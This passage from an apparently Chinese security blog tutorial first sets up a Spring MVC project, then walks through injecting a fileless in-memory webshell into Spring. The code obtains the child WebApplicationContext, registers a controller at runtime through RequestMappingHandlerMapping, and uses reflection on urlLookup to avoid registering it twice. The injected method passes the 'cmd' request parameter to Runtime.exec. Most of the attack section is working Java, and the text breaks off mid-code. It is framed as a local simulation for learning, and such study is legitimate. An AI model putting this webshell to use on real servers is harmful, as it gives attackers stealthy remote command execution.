--><plugin><artifactId>maven-resources-plugin</artifactId><version>3.0.2</version></plugin><plugin><artifactId>maven-compiler-plugin</artifactId><version>3.8.0</version></plugin><plugin><artifactId>maven-surefire-plugin</artifactId><version>2.22.1</version></plugin><plugin><artifactId>maven-war-plugin</artifactId><version>3.2.2</version></plugin><plugin><artifactId>maven-install-plugin</artifactId><version>2.5.2</version></plugin><plugin><artifactId>maven-deploy-plugin</artifactId><version>2.8.2</version></plugin></plugins></pluginManagement></build></project>
然后添加SpringMVC框架,右键项目,点击Add Framework Support
如果在Add framework support中找不到Spring,那是因为项目中可能已经存在Spring相关文件,但不一定是完善的。因此我们要将已经存在的Spring给删掉,重新添加,方法如下:
点击Project Structure,选择Facets,就会看到有一个Spring啦,右击它,点删除就行啦,然后再回到上面第3步重新Add framework support

Spring框架添加完之后,会看到目录下多了两个xml文件
下面开始配置web.xml
<web-app><display-name>HelloSpringMVC</display-name><context-param><param-name>contextConfigLocation</param-name><param-value>/WEB-INF/applicationContext.xml</param-value></context-param><listener><listener-class>org.springframework.web.context.ContextLoaderListener</listener-class></listener><servlet><servlet-name>dispatcher</servlet-name><servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class><init-param><param-name>contextConfigLocation</param-name><param-value>/WEB-INF/dispatcher-servlet.xml</param-value></init-param><load-on-startup>1</load-on-startup></servlet><servlet-mapping><servlet-name>dispatcher</servlet-name><url-pattern>/</url-pattern></servlet-mapping></web-app>
配置dispatcher-servlet.xml,负责mvc的配置
<?xml version="1.0" encoding="UTF-8"?><beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:context="http://www.springframework.org/schema/context" xmlns:mvc="http://www.springframework.org/schema/mvc" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc.xsd"><mvc:annotation-driven/><context:component-scan base-package="com.spring.Controller"/><bean class="org.springframework.web.servlet.view.InternalResourceViewResolver"><!-- 视图的路径 --><property name="prefix" value="/WEB-INF/jsp/"/><!-- 视图名称后缀 --><property name="suffix" value=".jsp"/></bean></beans>
然后注意,需要在main目录中添加java、resource文件夹,并且在java目录下,添加包名com.spring.Controller,因为我们在dispatcher-servlet.xml中添加了 <context:component-scan base-package="com.spring.Controller"/>这个意思就是扫描com.spring.Controller包下的Controller,这样才能访问到写的Controller
最后再配置一下本地Tomcat

出现了warning,此时点击fix即可,或者


Controller
手动注册Controller
首先查看dispatcher-servlet.xml
<bean class="org.springframework.web.servlet.view.InternalResourceViewResolver"><!-- 视图的路径 --><property name="prefix" value="/WEB-INF/jsp/"/><!-- 视图名称后缀 --><property name="suffix" value=".jsp"/></bean>
视图路径在/WEB-INF/jsp/目录下
在/WEB-INF/jsp/目录下创建hello.jsp,isELIgnored="false"这里一定要添加,否则model传过来的值,在高版本的SpringMVC中不会解析EL表达式
<%--Created by IntelliJ IDEA.User: aaronDate: 2022/2/18Time: 19:08To change this template use File | Settings | File Templates.--%><%@ page contentType="text/html;charset=UTF-8" language="java" isELIgnored="false" %><html><head><title>Title</title></head><body><h1>hello world ,${name}</h1></body></html>
一个正常的 Controller 示例代码如下,当用浏览器访问 /hi/say路径时,会在定义好的 View 中输出 hello world,aaron 字样
@Controller@RequestMapping("/hi")public class HelloController {@RequestMapping("say")public String say(Model model){model.addAttribute("name","aaron");return "hello";}}
获取当前代码运行的上下文环境(dispatcherServlet)
在这里我通过使用LandGrey@观星实验室的方法获取到Root WebApplicationContext,注入也能成功,但是会报错,提示没有dispatcherServlet,也就是不能分发给对应的Controller,由于Root WebApplicationContext是无法访问到Child WebApplicationContext 定义的bean,applicationContext.xml全局配置也没有搞定,希望有大佬可以给我applicationContext.xml的相关配置,以及如何成功利用
这里使用LandGrey@观星实验室大佬的后两种获取Child Context的方法
RequestContextUtils
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
这里使用RequestContextUtils中的WebApplicationContext getWebApplicationContext(ServletRequest request)方法,通过 ServletRequest类的实例来获取WebApplicationContext
当拿到了这个WebApplicationContext之后,就需要在当前的context里注册Controller,然后给这个Controller绑定对应可解析的url,以及方法
public class InjectController {public InjectController() {// 从context中获得 RequestMappingHandlerMapping 的实例RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);// 通过反射获得自定义 controller 中的 Method 对象Method method = Class.forName("com.spring.Controller.InjectController").getMethod("test");// 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/ccc");// 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);com.spring.Controller.InjectController injectToController = new com.spring.Controller.InjectController();requestMappingHandlerMapping.registerMapping(info, injectToController, method);}public void test(){xxx}}
在test方法中,需要实现我们的webshell的逻辑,首先需要完善webshell
java.lang.Runtime.getRuntime().exec("command");
然后在将command变成我们可控制的,也就是传入可控参数,这时就需要获取当前的request和response,command 为request.getParamer("cmd")就为可控参数了,所以就是获取request,response的问题了,这里我们使用spring提供获取request,response的方法,这里使用如下方法
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
test方法可以使用如下表示
public void test() throws IOException {// 获取request和response对象HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();// 获取cmd参数并执行命令java.lang.Runtime.getRuntime().exec(request.getParameter("cmd"));}
getAttribute
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
同上,因为获取的都是Child WebApplicationContext
阻止重复添加controller (非必须)
这里使用bitterz大佬的代码
上面获取的requestMappingHandlerMapping中有一个mappingRegistry成员对象,而该对象下的urlLookup属性保存了已经注册的所有url路径,对mappingHandlerMapping进一步后发现,以上对象和属性都是私有的,且mappingRegistry并非mappingHandlerMapping中创建的,而是来自于基类AbstractHandlerMethodMapping。
AbstractHandlerMethodMapping基类的getMappingRegistry方法可以获取mappingRegistry,而urlLookup是其内部类MappingRegistry的私有属性,可以通过反射获取,反射获取urlLookup和判断我们给定的url是否被注册的代码块如下
// 获取abstractHandlerMethodMapping对象,以便反射调用其getMappingRegistry方法AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);// 反射调用getMappingRegistry方法Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");method.setAccessible(true);Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);// 反射获取urlLookup属性Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");field.setAccessible(true);Map urlLookup = (Map) field.get(mappingRegistry);// 判断我们想要注入的路径是否被已经存在Iterator urlIterator = urlLookup.keySet().iterator();List<String> urls = new ArrayList();while (urlIterator.hasNext()){String urlPath = (String) urlIterator.next();if ("/malicious".equals(urlPath)){System.out.println("url已存在");return;}}
实例(添加Controller)
0x1 注入普通马
在上述知道了具体的操作方法,我在这里使用一个手动注册的Controller,里面包含恶意代码,这样来模拟一下无文件内存马
package com.spring.Controller;import org.springframework.beans.factory.NoSuchBeanDefinitionException;import org.springframework.stereotype.Controller;import org.springframework.ui.Model;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;import java.util.ArrayList;import java.util.Iterator;import java.util.List;import java.util.Map;@Controllerpublic class HelloWorldController {public HelloWorldController() {}public void test() throws IOException {// 获取request和response对象HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();// 获取cmd参数并执行命令java.lang.Runtime.getRuntime().exec(request.getParameter("cmd"));}@RequestMapping(value = "/hello")public String hello(Model model) throws NoSuchBeanDefinitionException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, NoSuchFieldException {WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 2. 从context中获得 RequestMappingHandlerMapping 的实例RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);// 判断url是否存在AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");method.setAccessible(true);Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");field.setAccessible(true);Map urlLookup = (Map) field.get(mappingRegistry);Iterator urlIterator = urlLookup.keySet().iterator();List<String> urls = new ArrayList();while (urlIterator.hasNext()){String urlPath = (String) urlIterator.next();if ("/test".equals(urlPath)){System.out.println("url已存在");return "hello";}}// 可选步骤,判断url是否存在// 2. 通过反射获得自定义 controller 中test的 Method 对象Method method2 = HelloWorldController.class.getMethod("test");// 3. 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/test");// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 5. 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);// 创建用于处理请求的对象HelloWorldController 